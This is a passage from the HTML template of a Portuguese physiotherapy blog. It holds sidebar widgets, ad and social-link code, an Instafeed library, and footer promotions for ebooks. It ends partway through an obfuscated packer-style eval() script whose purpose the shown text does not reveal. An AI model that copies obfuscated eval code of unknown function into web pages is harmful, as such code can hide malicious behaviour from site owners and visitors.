<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d6271594401232845418\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\